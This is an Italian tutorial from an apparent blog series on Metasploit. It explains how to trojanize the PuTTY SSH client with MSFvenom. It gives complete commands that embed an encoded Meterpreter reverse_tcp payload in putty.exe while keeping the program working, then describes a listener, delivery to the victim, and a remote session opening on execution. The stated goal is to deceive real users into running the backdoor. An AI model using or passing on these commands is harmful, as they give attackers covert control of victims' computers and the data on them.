N.B.: Tutte le informazioni contenute nel seguente articolo sono a scopo esclusivamente didattico, pertanto l’autore non si riterrà responsabile dell’abuso di tali informazioni da parte degli utenti del sito, qualora esse venissero utilizzate per scopi illegali.

Nel primo articolo della guida su Metasploit Framework, ho utilizzato il tool MSFvenom per creare una backdoor che venisse attivata in seguito all’esecuzione da parte della vittima del file .exe prodotto. Essendo in un ambiente di test, avevo la sicurezza che il file sarebbe stato lanciato, ma in uno scenario reale, indurre la vittima ad eseguire un file totalmente anonimo può essere un compito piuttosto arduo. Per questo motivo, in questo capitolo della guida nasconderò la backdoor all’interno di un programma noto, così da non destare sospetti nell’utente attaccato, aumentando le possibilità di portare a termine l’attacco.

Per prima cosa, scelgo il programma da utilizzare come trojan, effettuando il download di Putty. Putty è un software piuttosto diffuso che serve a stabilire connessioni SSH da Windows verso macchine remote. Il suo bacino di utenza, fa di esso un candidato ideale per l’attaccante che spera di controllare computer ricchi di informazioni, che si connettono con altri PC e server remoti.

Se ricordate, il comando utilizzato per la creazione del payload nel primo articolo della guida era il seguente

- msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows LHOST=[ip_macchina_attaccante] LPORT=[porta_per_la_connessione] -f exe > [file].exe

Il comando che utilizzeremo per la creazione del trojan non differisce di molto dal precedente, dobbiamo solo specificare qualche parametro in più per assicurarci di utilizzare Putty come template, mantenere il comportamento del software sulla macchina della vittima e codificare il payload. Il comando modificato si presenta così

- msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -x putty.exe -k LHOST=[ip_macchina_attaccante] LPORT=[porta_per_la_connessione] -e x86/shikata_ga_nai -i 3 -b “\x00” -f exe -o [file].exe

In pochi secondi, la schermata del terminale ci confermerà l’avvenuta creazione del payload.



Impostiamo il solito listener sulla macchina attaccante.



Passiamo sulla macchina target, preoccupandoci di consegnarle il file appena creato. Lanciamo il programma che, come possiamo vedere dall’immagine funziona perfettamente grazie allo switch k impostato durante la creazione del payload

Nel momento in cui la vittima esegue il file infetto, una sessione di Meterpreter si apre sul terminale della macchina attaccante.

Grazie a Baty’s Base per l’Articolo!